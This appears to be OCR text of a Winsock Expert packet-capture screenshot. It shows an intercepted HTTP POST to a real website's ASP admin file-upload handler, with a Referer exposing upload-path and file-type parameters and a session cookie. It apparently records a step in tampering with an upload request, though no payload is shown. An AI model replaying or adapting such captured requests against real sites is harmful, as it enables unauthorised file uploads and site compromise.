 Winsock Expert v0.3 beta 1 - [http://www.hauteroute.com.cn - 图片上传 - Microsoft Int...
File Tools Window Help
Set Filters Clear Filters T
ID Status PacketsHex PacketsText Filter List
1 send 50 4F 53 54 20 2F 6D 61 6E 61 67 65 2F 75 70 66 POST /manage/upf
2 send 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D... ----------------
3 recv 21 FF 75 02 99 26 B7 71 58 28 B6 71 FF FF FF FF ! u
4 send 21 !
5 recv 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D HTTP/1.1 200 OK
POST /manage/upfile_flash.asp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://www.hauteroute.com.cn/manage/upload_flash.asp?formname=form1&editname=log_Pic&uppath=../ima/upload&filelx=jpg
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7da3a6040276
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322)
Host: www.hauteroute.com.cn
Content-Length: 1956
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDQCBRRSAT=NEBDLIIDLMBKPOHKDPIDIBNL